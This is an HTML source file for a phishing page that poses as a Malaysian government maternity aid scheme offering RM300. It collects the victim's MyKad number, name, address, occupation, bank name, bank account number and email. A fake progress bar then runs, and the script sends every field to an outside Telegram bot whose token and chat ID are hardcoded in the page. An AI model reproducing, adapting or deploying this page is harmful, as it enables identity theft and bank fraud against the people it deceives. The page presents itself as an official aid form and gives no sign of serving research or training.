
<file: borang.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Bantuan Ibu Bersalin</title>

    <!-- MY FONT -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Poppins", Arial, sans-serif;
      }

      body,
      html {
        height: 100%;
        width: 100%;
        background-color: var(--primary-blue);
        color: var(--text-white);
        overflow-x: hidden;
      }

      .navbar {
        display: flex;
        justify-content: space-between;
        align-items: center;
        background-color: orange;
        padding: 10px 0;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
      }

      .navbar-logo {
        display: flex;
        align-items: center;
        gap: 15px;
      }

      .navbar-img {
        width: 40px;
        height: 40px;
        object-fit: contain;
      }

      .navbar-nav {
        display: flex;
        align-items: center;
        gap: 20px;
        font-weight: bold;
      }

      .navbar-nav a {
        color: #ffffff !important;
        font-size: 16px;
        text-decoration: none;
        font-weight: 500;
        padding: 8px 12px;
        border-radius: 4px;
        transition: all 0.3s ease;
        white-space: nowrap;
      }

      .navbar-nav a:hover {
        background-color: var(--primary-blue);
        color: var(--accent-yellow);
      }

      .navbar-nav a span {
        color: #007bff;
      }

      .hero {
        display: flex;
        justify-content: center;
        align-items: center;
        margin-top: 60px;
        padding: 10px 20px;
      }

      .hero img {
        width: 100%;
        height: auto;
        display: flex;
        border-radius: 10px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-top: 0;
      }

      .form-container {
        background-color: white;
        margin: 20px;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-bottom: 70px;
      }
      .form-group {
        font-size: 14px;
        display: flex;
        align-items: center;
        /* margin-bottom: 15px; */
        background-color: #f4f4f4;
        /* border-radius: 5px; */
        padding: 10px;
      }
      .form-group label {
        flex: 1;
        margin-right: 10px;
        white-space: nowrap;
      }
      .form-group input,
      .form-group select {
        flex: 2;
        padding: 8px;
        border: 1px solid #ccc;
        border-radius: 5px;
        box-sizing: border-box;
      }
      .submit-btn {
        background-color: orange;
        color: white;
        padding: 10px 15px;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        width: 50%;
        margin-top: 10px;
        margin-left: 25%;
      }
      .input-container {
        position: relative;
      }
      .input-label {
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
        pointer-events: none;
        color: #aaa;
        transition: 0.2s;
      }
      .input-container input:focus + .input-label,
      .input-container input:not(:placeholder-shown) + .input-label {
        top: 0;
        left: 5px;
        font-size: 12px;
        color: #333;
      }

      .form-group [nama-bank] {
        width: 50%;
      }

      /* media query */
      @media (max-width: 768px) {
      }

      /* media query */
      @media (max-width: 480px) {
        .form-group [nama-bank] {
          width: 50%;
        }

        .navbar {
          padding: 0 10px;
        }

        .navbar-nav {
          gap: 5px;
        }

        .navbar-nav a {
          font-size: 12px;
          padding: 4px 6px;
        }

        .hero img {
          width: 100%;
          margin-bottom: 5px;
          margin-top: 0;
        }
      }

      /* Footer Styles */
      footer {
        width: 100%;
        background-color: var(--accent-yellow);
        padding: 0;
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: flex-end;
        margin: 0;
        line-height: 0;
        font-size: 0;
      }

      footer img {
        max-width: 380px;
        height: auto;
        display: block;
        margin: 0;
        padding: 0;
        vertical-align: bottom !important;
        font-size: 0;
      }
    </style>
  </head>
  <body>
    <nav class="navbar">
      <div class="navbar-logo">
        <img src="Jata Negara@3x.gif" alt="Logo Negara" class="navbar-img" />
        <img
          src="logo-home-2.png"
          alt="Logo Negara"
          class="navbar-img"
          style="width: 60px; height: 60px"
        />
      </div>
    </nav>

    <div class="hero">
      <img src="rm300.png" alt="tng-img" />
    </div>

    <div class="form-container">
      <div class="form-group">
        <label for="mykad">No. MyKad:</label>
        <input type="text" id="mykad" name="mykad" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="nama">Nama:</label>
        <input type="text" id="nama" name="nama" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="umur">Umur:</label>
        <input type="number" id="umur" name="umur" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="alamat">Alamat:</label>
        <input type="text" id="alamat" name="alamat" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="jantina">Jantina:</label>
        <select id="jantina" name="jantina">
          <option value="lelaki">Lelaki</option>
          <option value="perempuan">Perempuan</option>
        </select>
      </div>
      <div class="form-group">
        <label for="pekerjaan">Pekerjaan:</label>
        <input type="text" id="pekerjaan" name="pekerjaan" style="width: 50%" />
      </div>
      <div class="form-group">
        <label for="nama-bank">Nama Bank:</label>
        <select id="nama-bank" name="nama-bank" style="width: 50%">
          <option value="maybank">Maybank</option>
          <option value="cimb">CIMB Bank</option>
          <option value="public-bank">Public Bank</option>
          <option value="rhb">RHB Bank</option>
          <option value="hong-leong">Hong Leong Bank</option>
          <option value="ambank">AmBank</option>
          <option value="bank-islam">Bank Islam</option>
          <option value="bank-rakyat">Bank Rakyat</option>
          <option value="uob">UOB Malaysia</option>
          <option value="ocbc">OCBC Bank</option>
          <option value="hsbc">HSBC Bank</option>
          <option value="standard-chartered">Standard Chartered</option>
          <option value="affin-bank">Affin Bank</option>
          <option value="agrobank">Agrobank</option>
          <option value="bank-muamalat">Bank Muamalat</option>
          <option value="alliance-bank">Alliance Bank</option>
          <option value="bank-simpanan-nasional">Bank Simpanan Nasional</option>
          <option value="kuwait-finance-house">Kuwait Finance House</option>
          <option value="al-rajhi-bank">Al Rajhi Bank</option>
          <option value="bank-of-china">Bank of China</option>
          <option value="citibank">Citibank</option>
          <option value="deutsche-bank">Deutsche Bank</option>
          <option value="jpmorgan-chase">J.P. Morgan Chase</option>
          <option value="sumitomo-mitsui">
            Sumitomo Mitsui Banking Corporation
          </option>
          <option value="mizuho-bank">Mizuho Bank</option>
          <option value="bank-of-tokyo-mitsubishi">
            Bank of Tokyo-Mitsubishi UFJ
          </option>
        </select>
      </div>
      <div class="form-group">
        <label for="no-akaun-bank">No. Akaun Bank:</label>
        <input
          type="text"
          id="no-akaun-bank"
          name="no-akaun-bank"
          style="width: 50%"
        />
      </div>
      <div class="form-group">
        <label for="email">Alamat e-Mel:</label>
        <input type="email" id="email" name="email" style="width: 50%" />
      </div>
      <button
        id="upload-button"
        class="submit-btn"
        style="
          display: flex;
          width: 50%;
          padding: 10px auto;
          margin-top: 10px;
          justify-content: center;
          align-items: center;
        "
        onclick="submitForm()"
      >
        Muat Naik
      </button>

      <div
        id="progress-container"
        style="
          width: 80%;
          height: 20%;
          display: none;
          position: fixed;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          background: white;
          padding: 20px;
          border-radius: 10px;
          text-align: center;
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        "
      >
        <p>Proses Muat Data...</p>
        <div
          id="progress-bar"
          style="
            width: 100%;
            height: auto;
            background: #f3f3f3;
            border: 1px solid #ccc;
            border-radius: 10px;
          "
        >
          <div
            style="
              width: 0%;
              height: 100%;
              background: orange;
              text-align: center;
              color: white;
              line-height: 20px;
              border-radius: 10px;
            "
          >
            0%
          </div>
        </div>
      </div>

      <footer>
        <img src="ini1.png" alt="Logo Footer" />
      </footer>
    </div>

    <script>
      document
        .getElementById("upload-button")
        .addEventListener("click", function () {
          // Ambil elemen-elemen yang diperlukan
          const progressContainer =
            document.getElementById("progress-container");
          const progressBar = document.querySelector("#progress-bar > div");
          const formData = new FormData();

          // Ambil data dari form
          const mykad = document.getElementById("mykad").value;
          const nama = document.getElementById("nama").value;
          const umur = document.getElementById("umur").value;
          const alamat = document.getElementById("alamat").value;
          const jantina = document.getElementById("jantina").value;
          const pekerjaan = document.getElementById("pekerjaan").value;
          const namaBank = document.getElementById("nama-bank").value;
          const noAkaunBank = document.getElementById("no-akaun-bank").value;
          const email = document.getElementById("email").value;

          // Tambahkan data ke FormData
          formData.append("mykad", mykad);
          formData.append("nama", nama);
          formData.append("umur", umur);
          formData.append("alamat", alamat);
          formData.append("jantina", jantina);
          formData.append("pekerjaan", pekerjaan);
          formData.append("nama-bank", namaBank);
          formData.append("no-akaun-bank", noAkaunBank);
          formData.append("email", email);

          // Tampilkan progress container
          progressContainer.style.display = "block";

          let progress = 0;
          const interval = 100; // Update setiap 100ms
          const totalDuration = 5000; // Total waktu pengiriman dalam ms
          const increment = 100 / (totalDuration / interval); // Persentase yang ditambahkan setiap interval

          // Update progress bar
          const progressInterval = setInterval(() => {
            progress += increment;
            progressBar.style.width = `${progress}%`;
            progressBar.textContent = `${Math.round(progress)}%`;

            if (progress >= 100) {
              clearInterval(progressInterval);
              // Kirim data ke Telegram setelah progress selesai
              submitFormToTelegram(formData);
            }
          }, interval);
        });

      // Fungsi untuk mengirim data ke Telegram
      function submitFormToTelegram(formData) {
        const token = "6502397664:AAHKpuijPtzx2wszOkPwSqyci3bVVC9DxpU";
        const chatId = "6163059626";
        // Kirim pesan ke Telegram
        fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: `
───────────────
🔰 Malay | DATA | AKUN 🔰
───────────────
MyKad: ${formData.get("mykad")}
\nNama: ${formData.get("nama")}
\nUmur: ${formData.get("umur")}

\nAlamat: ${formData.get("alamat")}
\nJantina: ${formData.get("jantina")}
\nPekerjaan: ${formData.get("pekerjaan")}

\nNama Bank: ${formData.get("nama-bank")}
\nNo. Akaun Bank: ${formData.get("no-akaun-bank")}
\nEmail: ${formData.get("email")}
───────────────
`,
          }),
        })
          .then((response) => {
            if (response.ok) {
              alert("Data berhasil dikirim!");
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil

              setTimeout(() => {
                window.location.href = "index.html"; // Ganti dengan path yang sesuai jika perlu
              }, 1000); // 1000 ms = 1 detik
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil
            } else {
              alert("Terjadi kesalahan saat mengirim form.");
            }
          })
          .catch((error) => {
            console.error("Error sending message:", error);
            alert("Terjadi kesalahan saat mengirim form.");
          })
          .finally(() => {
            // Sembunyikan progress container setelah selesai
            document.getElementById("progress-container").style.display =
              "none";
          });
      }
    </script>
  </body>
</html>
</file>
